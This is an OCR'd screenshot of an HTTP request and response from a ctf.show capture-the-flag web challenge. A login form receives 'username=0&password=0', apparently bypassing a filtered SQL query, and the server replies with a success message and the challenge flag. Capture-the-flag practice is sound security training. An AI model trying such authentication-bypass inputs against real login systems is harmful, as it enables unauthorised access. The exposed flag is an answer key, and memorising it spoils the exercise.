 POST /api/ HTTP/1.1
Host: f7c9e42c-e6bd-49a0-8ce8-03668bbb8ec9.challenge.ctf.show
Content-Length : 21
Accept : application/json, text/javascript, */*; q=0.01
X-Requested-With : XMLHttpRequest
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
Content-Type : application/x-www-form-urlencoded; charset=UTF-8
Origin : http://f7c9e42c-e6bd-49a0-8ce8-03668bbb8ec9.challenge.ctf.show
Referer :
http://f7c9e42c-e6bd-49a0-8ce8-03668bbb8ec9.challenge.ctf.show/select-w
af.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
username =0&password =0
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Wed, 25 Jan 2023 06:05:39 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 119
8
9 {"code":0,"msg":"\u767b\u9646\u6210\u529f","count":0,"data":[{"flag":" c
tfshow{1614e7eb-33b8-471f-80a5-9a8c7f03d887} "}]}